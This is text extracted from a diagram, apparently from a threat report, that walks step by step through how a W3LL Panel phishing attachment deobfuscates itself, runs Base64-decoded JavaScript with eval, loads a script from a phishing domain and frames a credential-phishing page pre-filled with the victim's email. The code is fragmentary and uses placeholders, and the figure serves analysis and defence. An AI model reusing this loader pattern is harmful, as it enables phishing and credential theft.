 VICTIM
MALICIOUS ATTACHMENT
W3LL PANEL
Victim downloads
attachment, opens it,
and the script is triggered
in their browser
Phishing attachment
<div id=<random_id>></div>
<script> eval(<byte code>) </script>
Step 1 - Decoding bytes to reveal JavaScript
Victim is shown spinner
graphic while the malicious
script is executing
const obfuscatedHtml = "
<html obfuscation>";
textarea = document.
createElement("textarea");
textarea.innerHTML = obfuscatedHtml;
Step 2 - Deobfuscating HTML
<div id=<random_id> style=display:none>
<base64 target email> </div>
<script>eval(atob(<base64 encoded>))
</script>
Step 3 - Decoding Base64
to reveal JavaScript
var protocol = 'https:';
var domain = '<phishing domain name>';
var path = '/OV6//oidsjrf34ieowfjdskx.php';
loadScript(protocol + domain + path);
Step 4 - Retrieving JavaScript
from W3LL Panel
Malicious JavaScript
contained in
"oidsjrf34ieowfjdskx.php"
Step 5 - Showing phishing page
through iframe element
let divElement = document.
getElementById("<random_id>");
let <target email address> =
atob(divElement.innerHTML);
let iframe = document.
createElement('iframe');
iframe.src = '"<phishing website URL>"'
+ <target email address>;
Victim is brought to
the phishing page
Phishing page
<phishing website URL> + # + <target
email address>